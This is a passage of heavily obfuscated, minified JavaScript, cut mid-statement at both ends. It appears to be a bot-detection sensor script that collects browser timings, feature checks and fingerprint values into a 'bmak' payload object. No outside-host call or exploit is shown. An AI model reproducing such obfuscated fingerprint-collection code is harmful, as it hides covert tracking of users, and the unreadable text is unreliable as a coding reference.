(Nm[PX()[xO(Nt)].call(null,cG,xb,GB,pR,pjH)])(Vg()[WS(TS)](fTH,kv,E0,WF));if(G3(this[FS()[TG(fF)].call(null,Eg,UG,pn,bp)],pwH[Ox()[jx(Mv)](wh,m6,ln,cf,Tc,JZ(JZ([])))])){var h6H;return h6H=BhH(pwH[Ox()[jx(Mv)].call(null,tx,Mp,ln,cf,Tc,JZ(lv))]),tZ.pop(),h6H;}}}}tZ.pop();},DC(typeof Vg()[WS(nf)],PS([],[][[]]))?Vg()[WS(OS)](jp,p1,JZ(Nt),DYH):Vg()[WS(sF)].apply(null,[DZ,Nq,Tc,TS]),function dEH(IVH,NVH){tZ.push(ZQ);for(var qzH=OZ(this[Vg()[WS(zf)](E7,zO,bB,cs)][DC(typeof fG()[LB(Tb)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[v9H,vkH]):fG()[LB(Nt)](mS,Jl)],lv);T3(qzH,Nt);--qzH){var MBH=this[xB(typeof Vg()[WS(f6)],PS('',[][[]]))?Vg()[WS(zf)](E7,hp,JZ(JZ(Nt)),cs):Vg()[WS(OS)](gE,UG,ph,mM)][qzH];if(CHH(MBH[Vg()[WS(bQ)](UB,Fc,c3,L6)],this[FS()[TG(fF)].call(null,Mv,fC,Kv,bp)])&&TpH.call(MBH,Ox()[jx(Mv)](SQ,cG,ln,dIH,Tc,JZ({})))&&G3(this[FS()[TG(fF)](I8,JZ(Nt),Kv,bp)],MBH[Ox()[jx(Mv)].call(null,Df,qh,ln,dIH,Tc,nG)])){var x0H=MBH;break;}}x0H&&(DC(DC(typeof FS()[TG(f6)],'undefined')?FS()[TG(lv)].call(null,Ks,OS,OF,wUH):FS()[TG(xr)].apply(null,[Nz,JZ(Nt),jg,Pr]),IVH)||DC(fG()[LB(Sx)](jf,VK),IVH))&&CHH(x0H[xB(typeof Vg()[WS(Tb)],'undefined')?Vg()[WS(bQ)](UB,An,TS,L6):Vg()[WS(OS)](XdH,p1,JZ(JZ({})),PlH)],NVH)&&CHH(NVH,x0H[Ox()[jx(Mv)](JZ(JZ({})),bQ,ln,dIH,Tc,Tc)])&&(x0H=null);var DDH=x0H?x0H[fG()[LB(sS)](fS,RJH)]:{};DDH[Vg()[WS(xb)](Nn,Qn,Sv,OS)]=IVH;DDH[FS()[TG(xM)].call(null,DG,kv,Jg,qR)]=NVH;var WhH;return WhH=x0H?(this[FS()[TG(Mh)](T6,SQ,C8,xw)]=Vg()[WS(XO)](f8,I8,Mp,bp),this[Vg()[WS(XO)](f8,Xz,Nq,bp)]=x0H[Ox()[jx(Mv)].apply(null,[BG,bB,ln,dIH,Tc,JZ(lv)])],XVH):this[xB(typeof Vg()[WS(lg)],PS([],[][[]]))?Vg()[WS(BG)](OcH,An,kv,zO):Vg()[WS(OS)].call(null,kOH,I8,Ys,hjH)](DDH),tZ.pop(),WhH;},Vg()[WS(BG)].apply(null,[LTH,RQ,O2,zO]),function jfH(p1H,OwH){tZ.push(hw);if(DC(Ox()[jx(GB)].call(null,JZ(JZ([])),BG,FV,pR,GB,T6),p1H[Vg()[WS(xb)](DcH,AM,Sx,OS)]))throw p1H[xB(typeof FS()[TG(Nq)],'undefined')?FS()[TG(xM)](LO,q6,U2H,qR):FS()[TG(lv)].call(null,Ks,TS,bw,OgH)];DC(FS()[TG(xr)](YO,q6,FIH,Pr),p1H[Vg()[WS(xb)].call(null,DcH,JZ(JZ(lv)),Mv,OS)])||DC(fG()[LB(Sx)](jf,ZM),p1H[Vg()[WS(xb)](DcH,JZ(JZ(lv)),nl,OS)])?this[xB(typeof Vg()[WS(HQ)],'undefined')?Vg()[WS(XO)].call(null,KbH,bM,JX,bp):Vg()[WS(OS)].call(null,Nq,zO,hp,vE)]=p1H[FS()[TG(xM)](Tt,An,U2H,qR)]:DC(BE()[x0(Tt)](xt,nG,Nt,m8,AM,Sx),p1H[Vg()[WS(xb)](DcH,FO,wh,OS)])?(this[FS()[TG(tX)].apply(null,[bB,FO,JHH,DUH])]=this[DC(typeof FS()[TG(wh)],'undefined')?FS()[TG(lv)].apply(null,[fC,zf,RO,qmH]):FS()[TG(xM)].call(null,MO,lQ,U2H,qR)]=p1H[xB(typeof FS()[TG(LD)],PS([],[][[]]))?FS()[TG(xM)](T6,JZ(JZ([])),U2H,qR):FS()[TG(lv)](SQ,mv,ln,hp)],this[FS()[TG(Mh)](nl,GB,NtH,xw)]=BE()[x0(Tt)](xt,nG,Nt,JZ(JZ({})),Nt,YO),this[DC(typeof Vg()[WS(fS)],'undefined')?Vg()[WS(OS)](V2H,DG,m8,SQ):Vg()[WS(XO)](KbH,gr,tx,bp)]=DC(typeof FS()[TG(CtH)],'undefined')?FS()[TG(lv)](Ks,xr,zO,XlH):FS()[TG(Pr)].call(null,pV,fr,sHH,fQ)):DC(Vg()[WS(c3)](V1H,Fc,zf,Jz),p1H[Vg()[WS(xb)].call(null,DcH,Hn,gr,OS)])&&OwH&&(this[Vg()[WS(XO)](KbH,sS,mQ,bp)]=OwH);var WVH;return tZ.pop(),WVH=XVH,WVH;},BE()[x0(m6)].apply(null,[sjH,nG,f6,E0,Nt,B8]),function XOH(SZH){tZ.push(sQ);for(var HhH=OZ(this[xB(typeof Vg()[WS(xb)],PS('',[][[]]))?Vg()[WS(zf)].apply(null,[Wb,sF,O2,cs]):Vg()[WS(OS)].call(null,InH,Sv,sF,tlH)][fG()[LB(Nt)](mS,NG)],lv);T3(HhH,Nt);--HhH){var ROH=this[Vg()[WS(zf)].call(null,Wb,DG,XO,cs)][HhH];if(DC(ROH[Ox()[jx(Mv)](nr,Xz,ln,pmH,Tc,LD)],SZH)){var O1H;return this[Vg()[WS(BG)](wJH,xr,tx,zO)](ROH[fG()[LB(sS)].call(null,fS,vIH)],ROH[DC(typeof Vg()[WS(Mv)],'undefined')?Vg()[WS(OS)].apply(null,[jbH,LD,bB,K9H]):Vg()[WS(nr)].apply(null,[wb,Eg,pV,WO])]),n6H(ROH),tZ.pop(),O1H=XVH,O1H;}}tZ.pop();},fG()[LB(Sv)](wmH,bh),function sXH(W0H){tZ.push(sHH);for(var OsH=OZ(this[Vg()[WS(zf)](Nb,JZ(JZ(Nt)),JZ(lv),cs)][fG()[LB(Nt)](mS,B2)],lv);T3(OsH,Nt);--OsH){var zBH=this[Vg()[WS(zf)](Nb,JZ(JZ(lv)),kv,cs)][OsH];if(DC(zBH[Vg()[WS(bQ)].apply(null,[qK,UD,cG,L6])],W0H)){var mrH=zBH[fG()[LB(sS)](fS,YtH)];if(DC(Ox()[jx(GB)].call(null,JX,I8,FV,ESH,GB,tX),mrH[xB(typeof Vg()[WS(CS)],PS('',[][[]]))?Vg()[WS(xb)].apply(null,[Dz,JZ({}),JX,OS]):Vg()[WS(OS)](ObH,m6,fS,Tb)])){var UVH=mrH[FS()[TG(xM)](Qn,CS,lM,qR)];n6H(zBH);}var IDH;return tZ.pop(),IDH=UVH,IDH;}}throw new (Nm[PX()[xO(Nt)].call(null,BG,fr,GB,pR,OR)])(xB(typeof FS()[TG(qt)],PS('',[][[]]))?FS()[TG(U0)](mf,nr,C3,Mf):FS()[TG(lv)].apply(null,[xb,ln,EKH,xdH]));},Is()[Xh(GS)](HO,OS,JZ(JZ(lv)),cs,An),function CVH(S3H,hwH,hVH){tZ.push(EO);this[DC(typeof FS()[TG(sF)],PS('',[][[]]))?FS()[TG(lv)].call(null,Tc,bQ,w4H,m0):FS()[TG(c3)].call(null,JZ(lv),Tp,kG,wZ)]=Gp(nm,[Vg()[WS(xM)](NK,O2,RQ,VO),srH(S3H),FS()[TG(UD)](JZ(JZ({})),Nt,Zx,mHH),hwH,FS()[TG(LD)](Nt,cG,Al,BG),hVH]);DC(xB(typeof Vg()[WS(JX)],PS([],[][[]]))?Vg()[WS(XO)](Hc,JZ(JZ(lv)),wh,bp):Vg()[WS(OS)].call(null,ml,tx,nl,SM),this[FS()[TG(Mh)].apply(null,[ln,JZ(Nt),TC,xw])])&&(this[FS()[TG(xM)].apply(null,[Eg,fS,IC,qR])]=E6H);var x1H;return tZ.pop(),x1H=XVH,x1H;}]);var g3H;return tZ.pop(),g3H=WOH,g3H;};var H3H=function(){var JfH=Nt;tZ.push(FV);if(s3H)JfH|=SF[lv];if(E0H)JfH|=tx;if(XXH)JfH|=An;if(UDH)JfH|=J[Yp()[PV(Df)](m8,OF,JZ({}),Ks,B1,JZ(JZ(Nt)))]();var ZhH;return tZ.pop(),ZhH=JfH,ZhH;};var vBH=function(H1H){tZ.push(tNH);var qDH=hE(arguments[fG()[LB(Nt)](mS,Mc)],lv)&&xB(arguments[lv],undefined)?arguments[SF[lv]]:JZ(JZ([]));if(xB(typeof H1H,BE()[x0(Nt)](I2,nG,GB,JZ(JZ([])),qE,An))){var LDH;return LDH=Gp(nm,[FS()[TG(D7H)].call(null,Fc,qC,z2,fjH),Nt,fG()[LB(LNH)](qw,xZ),FS()[TG(LkH)](B8,cG,NS,t5H)]),tZ.pop(),LDH;}var SXH=Nt;var zZH=FS()[TG(LkH)](Hn,cs,NS,t5H);if(qDH&&xB(WzH,FS()[TG(Tt)].apply(null,[I8,OS,KG,Z2]))){if(xB(H1H,WzH)){SXH=lv;zZH=WzH;}}if(qDH){WzH=H1H;}var hOH;return hOH=Gp(nm,[FS()[TG(D7H)].call(null,RQ,UD,z2,fjH),SXH,xB(typeof fG()[LB(V1)],PS([],[][[]]))?fG()[LB(LNH)](qw,xZ):fG()[LB(nG)].apply(null,[JdH,cHH]),zZH]),tZ.pop(),hOH;};var HfH=function(VpH,l0H){tZ.push(Ys);KXH(Vg()[WS(wW)].call(null,V8,Nz,mv,UM));var s0H=SF[tx];var tDH={};try{var TVH=tZ.length;var nOH=JZ({});s0H=CV();var LVH=OZ(CV(),Nm[DC(typeof fG()[LB(fC)],'undefined')?fG()[LB(nG)](PlH,rE):fG()[LB(Zt)](MO,YdH)].bmak[DC(typeof FS()[TG(m6)],'undefined')?FS()[TG(lv)](Mv,nr,n9H,BqH):FS()[TG(wW)].apply(null,[Tp,Kc,q7H,Hn])]);var cZH=Nm[fG()[LB(Zt)].call(null,MO,YdH)][Yp()[PV(m8)].call(null,cG,ph,mf,T6,ln,Pr)]?fG()[LB(pQ)](s2,b0):xB(typeof Ox()[jx(ws)],PS([],[][[]]))?Ox()[jx(Ys)].call(null,qw,zO,QYH,nK,nG,SQ):Ox()[jx(Tc)].call(null,JX,mf,hnH,gR,N1,JZ(JZ({})));var k1H=Nm[fG()[LB(Zt)](MO,YdH)][Zr()[NQ(m8)].apply(null,[Mv,VqH,Kc,ph,fS,GB])]?Zr()[NQ(Ys)](B8,sS,GB,nK,JZ(JZ(Nt)),lQ):FS()[TG(OF)](Mv,JZ(JZ([])),llH,gE);var JpH=Nm[DC(typeof fG()[LB(wh)],PS('',[][[]]))?fG()[LB(nG)](JSH,L8H):fG()[LB(Zt)].call(null,MO,YdH)][FS()[TG(SV)].apply(null,[JZ([]),RO,bW,Us])]?fG()[LB(m9H)].call(null,wS,lJH):fG()[LB(Lw)].call(null,zsH,LR);var v6H=FS()[TG(Tt)](Nz,B1,Bs,Z2)[Zr()[NQ(Ks)](Fc,MO,nG,Mf,nl,JZ({}))](cZH,xB(typeof Vg()[WS(Tp)],PS([],[][[]]))?Vg()[WS(lg)].apply(null,[pF,JZ(JZ(lv)),An,V1]):Vg()[WS(OS)].call(null,gdH,Xz,YO,AF))[Zr()[NQ(Ks)](Nq,MO,nG,Mf,JZ(lv),fr)](k1H,DC(typeof Vg()[WS(p1)],'undefined')?Vg()[WS(OS)](DtH,I8,LD,Kp):Vg()[WS(lg)].call(null,pF,sF,JZ(JZ(lv)),V1))[DC(typeof Zr()[NQ(Kc)],PS([],[][[]]))?Zr()[NQ(nG)](wh,DdH,kE,L8H,T6,gr):Zr()[NQ(Ks)](JX,MO,nG,Mf,Ks,EC)](JpH);var RBH=xlH();var r0H=Nm[Vg()[WS(Tc)](gp,sF,qh,A1)][Vg()[WS(KS)](hlH,An,UD,XUH)][xB(typeof fG()[LB(LD)],'undefined')?fG()[LB(qw)](JX,BIH):fG()[LB(nG)](NxH,vr)](new (Nm[Is()[Xh(B1)](t6,nG,U0,RQ,Df)])(BE()[x0(nl)].call(null,FV,An,pF,UG,LO,XO),DC(typeof fG()[LB(bQ)],PS([],[][[]]))?fG()[LB(nG)](WX,D7H):fG()[LB(xM)](m6,IkH)),FS()[TG(Tt)].apply(null,[JZ([]),sS,Bs,Z2]));var c0H=(xB(typeof FS()[TG(zf)],PS('',[][[]]))?FS()[TG(Tt)](Mh,Qn,Bs,Z2):FS()[TG(lv)](ws,ln,ZVH,x4H))[xB(typeof Zr()[NQ(GB)],PS(FS()[TG(Tt)](sS,JX,Bs,Z2),[][[]]))?Zr()[NQ(Ks)].call(null,SQ,MO,nG,Mf,m6,JZ([])):Zr()[NQ(nG)](cG,JdH,ldH,OcH,YO,JZ(JZ(Nt)))](vcH,Vg()[WS(lg)](pF,JZ(JZ(lv)),gr,V1))[Zr()[NQ(Ks)](lv,MO,nG,Mf,CS,fS)](EBH);if(JZ(psH[fG()[LB(OD)].call(null,kv,nl)])&&(DC(VcH,JZ({}))||T3(EBH,Nt))){psH=Nm[Vg()[WS(DG)](MlH,qC,cG,UG)][Vg()[WS(RQ)](Ef,U0,fF,f6)](psH,Qh(),Gp(nm,[DC(typeof fG()[LB(YO)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[QgH,SUH]):fG()[LB(OD)](kv,nl),JZ(JZ([]))]));}var W1H=E4H(),xDH=dvH(W1H,J[Vg()[WS(gr)].call(null,fNH,MO,JZ([]),Cs)]()),UFH=xDH[J[Vg()[WS(JX)](DNH,Qn,JZ({}),Kc)]()],G1H=xDH[lv],dDH=xDH[SF[T6]],BFH=xDH[Ks];var cXH=w9H(),sfH=dvH(cXH,SF[nl]),zVH=sfH[Nt],F0H=sfH[SF[lv]],r1H=sfH[tx],BXH=sfH[SF[I8]];var nsH=V4H(),T3H=dvH(nsH,nG),fpH=T3H[SF[tx]],zhH=T3H[lv],bsH=T3H[SF[T6]],fVH=T3H[J[PX()[xO(m8)](tX,JZ(JZ([])),Ks,nK,v4H)]()],w1H=T3H[An],twH=T3H[GB];r9H();var SOH=PS(PS(PS(PS(PS(UFH,G1H),l6H),v3H),dDH),BFH);var TfH=FS()[TG(Ew)](JZ(JZ(lv)),qE,fTH,B9H);var IpH=Lf(Nm[fG()[LB(Zt)].apply(null,[MO,YdH])].bmak[FS()[TG(wW)](zO,tx,q7H,Hn)]);var TOH=OZ(CV(),Nm[fG()[LB(Zt)](MO,YdH)].bmak[FS()[TG(wW)].call(null,JZ(JZ([])),M3,q7H,Hn)]);var rhH=Nm[fG()[LB(GB)].apply(null,[XUH,TmH])](TTH(zXH,nG),Tc);var qFH=blH(dY,[]);var Q3H=CV();var PsH=FS()[TG(Tt)](JZ(JZ(lv)),zf,Bs,Z2)[DC(typeof Zr()[NQ(GS)],'undefined')?Zr()[NQ(nG)](Xz,rYH,O9H,HUH,Zt,JZ(JZ(Nt))):Zr()[NQ(Ks)].call(null,Sx,MO,nG,Mf,qE,q6)](R0(psH[PX()[xO(m6)].call(null,tX,c3,Zt,Cs,fQ)]));var wVH=xW();var xOH=vBH(wVH,VcH);if(Nm[fG()[LB(Zt)].apply(null,[MO,YdH])].bmak[FS()[TG(N1)].apply(null,[fF,E0,tCH,lv])]){vfH();ZfH();S1H=H9H(YH,[]);pXH=H9H(Gd,[]);q1H=H9H(T,[]);DpH=H9H(s9,[]);}var TXH=zzH();var G6H=Xw()(Gp(nm,[Vg()[WS(D7H)](YW,I8,Mp,gQ),Nm[fG()[LB(Zt)](MO,YdH)].bmak[FS()[TG(wW)](JZ(JZ({})),B1,q7H,Hn)],Vg()[WS(LkH)](wM,Mn,Xz,r2H),blH(X9,[TXH]),fG()[LB(jCH)](qV,pg),zhH,Yp()[PV(Ys)].call(null,nl,pg,m6,nG,fr,qh),SOH,fG()[LB(ZX)].call(null,tX,LKH),LVH]));rpH=dU(LVH,G6H,EBH,SOH);var d3H=OZ(CV(),Q3H);var CBH=[Gp(nm,[fG()[LB(gZH)](Tc,t4H),PS(UFH,SF[lv])]),Gp(nm,[Vg()[WS(OF)](sj,zf,JZ(JZ({})),nr),PS(G1H,SF[An])]),Gp(nm,[xB(typeof fG()[LB(fS)],'undefined')?fG()[LB(cp)].call(null,OO,v2H):fG()[LB(nG)].call(null,vr,mpH),PS(dDH,hp)]),Gp(nm,[DC(typeof Yp()[PV(An)],PS(FS()[TG(Tt)](xb,qC,Bs,Z2),[][[]]))?Yp()[PV(OS)](MD,vYH,Hn,v2H,JX,Nt):Yp()[PV(nl)](RQ,nK,ph,An,bB,ws),l6H]),Gp(nm,[xB(typeof FS()[TG(Rf)],PS('',[][[]]))?FS()[TG(VR)](LD,Mh,NSH,zsH):FS()[TG(lv)](xb,LO,j6H,JlH),v3H]),Gp(nm,[Vg()[WS(SV)].call(null,Hp,Eg,JX,dQ),BFH]),Gp(nm,[xB(typeof fG()[LB(vr)],PS([],[][[]]))?fG()[LB(VqH)].apply(null,[A1,xhH]):fG()[LB(nG)](wW,EB),SOH]),Gp(nm,[FS()[TG(Sn)](JZ(JZ([])),U0,wBH,f6),LVH]),Gp(nm,[Ox()[jx(nl)](B1,xr,CS,Tb,tx,sS),KwH]),Gp(nm,[BE()[x0(fr)](wS,Ks,M3,m6,O2,qC),Nm[fG()[LB(Zt)].apply(null,[MO,YdH])].bmak[FS()[TG(wW)].apply(null,[Mp,EB,q7H,Hn])]]),Gp(nm,[FS()[TG(CmH)](c3,MO,Gs,QYH),psH[fG()[LB(nr)](WF,cTH)]]),Gp(nm,[fG()[LB(V8)](q6,DNH),zXH]),Gp(nm,[fG()[LB(jdH)].call(null,CtH,rYH),zVH]),Gp(nm,[xB(typeof Ox()[jx(An)],PS(FS()[TG(Tt)].apply(null,[I8,I8,Bs,Z2]),[][[]]))?Ox()[jx(fr)].apply(null,[bM,mf,jCH,DQ,tx,M3]):Ox()[jx(Tc)].apply(null,[lv,RQ,Ir,hF,MtH,pV]),F0H]),Gp(nm,[FS()[TG(FTH)].apply(null,[JZ(lv),bQ,ME,K9H]),rhH]),Gp(nm,[FS()[TG(O9H)].call(null,ln,JZ(lv),N3H,qC),BXH]),Gp(nm,[FS()[TG(Z9H)](JZ([]),Zt,ZM,vLH),r1H]),Gp(nm,[Vg()[WS(Ew)].call(null,FTH,Kc,qw,vYH),TOH]),Gp(nm,[fG()[LB(QO)].call(null,pV,RD),P7H]),Gp(nm,[FS()[TG(tX)].call(null,zO,RO,QgH,DUH),psH[fG()[LB(kYH)].apply(null,[IcH,Kg])]]),Gp(nm,[Vg()[WS(N1)](YdH,Mp,c3,IX),psH[DC(typeof fG()[LB(YO)],PS('',[][[]]))?fG()[LB(nG)](qtH,DNH):fG()[LB(KS)](Hn,vE)]]),Gp(nm,[fG()[LB(XUH)].call(null,r2H,VhH),qFH]),Gp(nm,[Vg()[WS(VR)](FLH,gr,m6,R3H),TfH]),Gp(nm,[Zr()[NQ(nl)](Df,PlH,GB,qt,JZ([]),GB),IpH[Nt]]),Gp(nm,[DC(typeof FS()[TG(dQ)],PS('',[][[]]))?FS()[TG(lv)](fC,JZ({}),Nr,Uh):FS()[TG(qR)](Ys,Ks,U1,L6),IpH[lv]]),Gp(nm,[FS()[TG(jf)].apply(null,[JZ(JZ(Nt)),Mp,kR,Lw]),nX(fP,[])]),Gp(nm,[FS()[TG(Ir)](Ys,RQ,qUH,VO),PUH()]),Gp(nm,[Zr()[NQ(fr)](Mv,U0,Ks,UM,EC,JX),FS()[TG(Tt)].apply(null,[Xz,JZ({}),Bs,Z2])]),Gp(nm,[Zr()[NQ(hp)].call(null,qw,Kw,Ks,nK,Hn,c3),(DC(typeof FS()[TG(An)],'undefined')?FS()[TG(lv)](JZ(JZ(lv)),JZ(JZ(lv)),EAH,Ys):FS()[TG(Tt)](JZ(lv),Pr,Bs,Z2))[Zr()[NQ(Ks)].call(null,I8,MO,nG,Mf,EB,JZ(JZ(Nt)))](rpH,Vg()[WS(lg)].call(null,pF,wh,Sv,V1))[Zr()[NQ(Ks)](bQ,MO,nG,Mf,An,Qn)](d3H,Vg()[WS(lg)].apply(null,[pF,JZ({}),sF,V1]))[Zr()[NQ(Ks)].apply(null,[GS,MO,nG,Mf,JZ({}),YO])](KCH)]),Gp(nm,[FS()[TG(wdH)].apply(null,[tX,Qn,gdH,Ks]),S1H])];if(Nm[Is()[Xh(fC)](wS,DG,lQ,fS,V1)]){CBH[Vg()[WS(Tt)].call(null,lF,nr,Xz,Lw)](Gp(nm,[xB(typeof FS()[TG(FV)],'undefined')?FS()[TG(Z2)].call(null,T6,UG,fSH,nr):FS()[TG(lv)](MO,T6,vAH,hX),Nm[xB(typeof Is()[Xh(Zt)],PS(FS()[TG(Tt)](JZ(JZ(Nt)),UD,Bs,Z2),[][[]]))?Is()[Xh(fC)].apply(null,[wS,DG,Eg,zO,V1]):Is()[Xh(Zt)](BV,Lp,B8,Mv,P6)][xB(typeof Ox()[jx(Df)],PS([],[][[]]))?Ox()[jx(pV)].apply(null,[Eg,TS,wh,j1,Mv,GB]):Ox()[jx(Tc)](Eg,OS,qh,Tr,qYH,c3)](BzH)||FS()[TG(Tt)](wh,M3,Bs,Z2)]));}if(JZ(A3H)&&(DC(VcH,JZ(EY))||hE(EBH,Nt))){L1H();A3H=JZ(JZ([]));}var UZH=YXH();var KrH=S0H();var hFH,L3H,IrH;if(AfH){hFH=[][DC(typeof Zr()[NQ(pV)],PS(FS()[TG(Tt)].call(null,JZ({}),JZ({}),Bs,Z2),[][[]]))?Zr()[NQ(nG)](O2,HOH,FmH,Y8H,ph,ws):Zr()[NQ(Ks)](fF,MO,nG,Mf,CS,B8)](j1H)[Zr()[NQ(Ks)].apply(null,[FO,MO,nG,Mf,bB,RQ])]([Gp(nm,[DC(typeof Vg()[WS(z3)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[SJH,Ys,RQ,w0]):Vg()[WS(Sn)](XF,B8,Hn,vr),FpH]),Gp(nm,[fG()[LB(t5H)](kf,pD),FS()[TG(Tt)](JZ({}),xM,Bs,Z2)])]);L3H=FS()[TG(Tt)](B8,Ys,Bs,Z2)[Zr()[NQ(Ks)].call(null,I8,MO,nG,Mf,JZ(Nt),m8)](RDH,xB(typeof Vg()[WS(Tt)],PS([],[][[]]))?Vg()[WS(lg)].apply(null,[pF,m8,m8,V1]):Vg()[WS(OS)].call(null,Eh,ln,qh,dsH))[Zr()[NQ(Ks)].call(null,UD,MO,nG,Mf,JX,lQ)](HEH,Vg()[WS(lg)](pF,AM,Eg,V1))[Zr()[NQ(Ks)](q6,MO,nG,Mf,ln,GB)](jFH,Vg()[WS(lg)](pF,zf,hp,V1))[Zr()[NQ(Ks)](Sv,MO,nG,Mf,OS,CS)](bBH,Vg()[WS(CmH)](JSH,Tt,JZ(lv),Dw))[DC(typeof Zr()[NQ(Tc)],PS([],[][[]]))?Zr()[NQ(nG)].apply(null,[qh,Uf,Hx,pQ,cG,Ys]):Zr()[NQ(Ks)].apply(null,[B8,MO,nG,Mf,Kc,zO])](pXH,Vg()[WS(lg)].apply(null,[pF,EB,fF,V1]))[Zr()[NQ(Ks)](FO,MO,nG,Mf,nG,JZ(JZ(Nt)))](q1H);IrH=FS()[TG(Tt)](Xz,Fc,Bs,Z2)[Zr()[NQ(Ks)](wh,MO,nG,Mf,Mv,Nz)](csH,Vg()[WS(FTH)].apply(null,[zPH,fF,zf,bB]))[Zr()[NQ(Ks)].call(null,BG,MO,nG,Mf,q6,nl)](DpH,Vg()[WS(lg)](pF,M3,fC,V1));}tDH=Gp(nm,[DC(typeof FS()[TG(gPH)],PS('',[][[]]))?FS()[TG(lv)].call(null,lv,fS,m0,Np):FS()[TG(xw)].call(null,tx,JZ(lv),kv,O9H),JmH,FS()[TG(SAH)](m8,s2,vIH,O2),psH[PX()[xO(m6)](Sx,mf,Zt,Cs,fQ)],FS()[TG(L0)](Mh,fr,Eg,kh),PsH,FS()[TG(xR)].apply(null,[RO,EB,XF,SQ]),G6H,fG()[LB(kh)](SAH,Vr),TXH,Yp()[PV(fr)].apply(null,[q6,HF,bB,Ks,nl,RO]),v6H,DC(typeof Yp()[PV(mS)],PS([],[][[]]))?Yp()[PV(OS)](T0,pg,Tc,OF,GS,hp):Yp()[PV(hp)].call(null,Tc,fQ,mf,Ks,qw,Mn),RBH,FS()[TG(A1)].apply(null,[B8,Mp,DTH,Ew]),l7H,DC(typeof fG()[LB(tx)],'undefined')?fG()[LB(nG)](Tt,Vr):fG()[LB(Hp)].call(null,m8,ZO),CpH,fG()[LB(mr)](z3,nw),c0H,FS()[TG(Rc)].apply(null,[JZ(JZ(lv)),M3,AX,zX]),fpH,FS()[TG(M1H)](cs,B8,PIH,EC),thH,fG()[LB(I3)](D0,RV),zhH,fG()[LB(dUH)](Mn,D0),lDH,BE()[x0(hp)](pLH,Ks,mQ,LD,qC,Kc),r0H,FS()[TG(R3H)].call(null,Ks,OS,YD,ZX),fVH,xB(typeof fG()[LB(gD)],PS('',[][[]]))?fG()[LB(sX)].apply(null,[tx,vX]):fG()[LB(nG)].apply(null,[QgH,cHH]),CBH,xB(typeof FS()[TG(kv)],PS([],[][[]]))?FS()[TG(S9H)](bQ,JZ(Nt),L8H,T0):FS()[TG(lv)](wh,JZ([]),I5H,wX),E1H,BE()[x0(mf)](pg,Ks,Tb,Qn,sF,JZ(JZ(Nt))),bsH,FS()[TG(w6)](T6,Qn,gPH,Kg),KrH,FS()[TG(I4H)](BG,LD,tX,wdH),qsH,Vg()[WS(O9H)](TS,Mh,JZ(lv),Fc),hFH,Vg()[WS(Z9H)](ln,Fc,fS,Qs),L3H,fG()[LB(gD)](Kw,MO),IrH,xB(typeof fG()[LB(ID)],PS('',[][[]]))?fG()[LB(mHH)](OmH,RKH):fG()[LB(nG)](zPH,VqH),bzH,DC(typeof Zr()[NQ(OS)],PS([],[][[]]))?Zr()[NQ(nG)](LD,ljH,IR,tbH,RQ,zf):Zr()[NQ(mf)].call(null,E0,Z9H,Ks,I5H,fC,JZ(JZ(Nt))),w1H,Vg()[WS(qR)](bIH,Rf,sF,fS),twH,Vg()[WS(jf)](L6,xr,UD,nIH),qfH,Is()[Xh(fr)](fQ,Ks,UD,cG,U0),OfH,DC(typeof FS()[TG(nHH)],PS('',[][[]]))?FS()[TG(lv)](EC,JZ(Nt),s8H,UM):FS()[TG(FtH)].apply(null,[tX,Pr,HNH,bh]),O2H,DC(typeof Vg()[WS(fC)],PS([],[][[]]))?Vg()[WS(OS)](x4H,O2,zO,L0):Vg()[WS(Ir)].apply(null,[vD,Nq,GS,QB]),dBH,xB(typeof fG()[LB(Kc)],'undefined')?fG()[LB(KkH)].apply(null,[DG,Jg]):fG()[LB(nG)](vR,X3),hzH?lv:Nt,DC(typeof FS()[TG(LkH)],'undefined')?FS()[TG(lv)].call(null,LD,B1,GKH,gR):FS()[TG(D7H)].call(null,OS,SQ,OD,fjH),xOH[FS()[TG(D7H)](Tt,wh,OD,fjH)],fG()[LB(LNH)](qw,HOH),xOH[fG()[LB(LNH)](qw,HOH)]]);if((jGH()||lnH())&&JZ(JGH)){tDH[DC(typeof fG()[LB(jf)],PS('',[][[]]))?fG()[LB(nG)].call(null,nl,g1):fG()[LB(I3)].apply(null,[D0,RV])]=xB(typeof FS()[TG(KkH)],PS([],[][[]]))?FS()[TG(Tt)].apply(null,[Eg,XO,Bs,Z2]):FS()[TG(lv)](JZ(JZ(lv)),E0,fr,CQ);}if(AfH){tDH[fG()[LB(bp)].apply(null,[Ir,fF])]=vpH;tDH[fG()[LB(IcH)].call(null,WQ,MD)]=DsH;tDH[Vg()[WS(wdH)](lr,s2,JZ(JZ({})),kf)]=t1H;tDH[xB(typeof fG()[LB(D7H)],PS('',[][[]]))?fG()[LB(D0)].call(null,EB,SAH):fG()[LB(nG)](Hw,Gs)]=gVH;tDH[xB(typeof Vg()[WS(bB)],'undefined')?Vg()[WS(Z2)].call(null,Y3,lQ,mQ,D7H):Vg()[WS(OS)](hPH,CS,Tp,mHH)]=Y3H;tDH[PX()[xO(Ys)](Mn,mS,An,S3,wS)]=WsH;tDH[xB(typeof fG()[LB(WF)],PS('',[][[]]))?fG()[LB(tPH)](Tp,vjH):fG()[LB(nG)](fF,rSH)]=ZwH;tDH[FS()[TG(kf)](Sx,TS,lvH,QB)]=AsH;}if(AVH){tDH[fG()[LB(DR)](CkH,jt)]=Vg()[WS(GB)](B8,mQ,pV,Sn);}else{tDH[FS()[TG(zsH)](gr,GB,fdH,VV)]=UZH;}}catch(gwH){tZ.splice(OZ(TVH,lv),Infinity,Ys);var WrH=xB(typeof FS()[TG(q6)],PS([],[][[]]))?FS()[TG(Tt)](gr,JZ(Nt),Bs,Z2):FS()[TG(lv)](bB,pV,S2H,LlH);try{if(gwH[Vg()[WS(gPH)].apply(null,[QO,p1,hp,rYH])]&&Up(typeof gwH[xB(typeof Vg()[WS(Df)],PS('',[][[]]))?Vg()[WS(gPH)](QO,mv,sS,rYH):Vg()[WS(OS)].apply(null,[VIH,sF,JZ({}),PCH])],BE()[x0(Nt)].apply(null,[wS,nG,GB,sS,qE,JZ(lv)]))){WrH=gwH[Vg()[WS(gPH)](QO,CS,c3,rYH)];}else if(DC(typeof gwH,DC(typeof BE()[x0(tx)],'undefined')?BE()[x0(lv)](rCH,lcH,Cs,An,nG,JZ(lv)):BE()[x0(Nt)](wS,nG,GB,xM,Mn,JZ(JZ(Nt))))){WrH=gwH;}else if(YX(gwH,Nm[PX()[xO(Nt)].call(null,I8,gr,GB,pR,zO)])&&Up(typeof gwH[DC(typeof 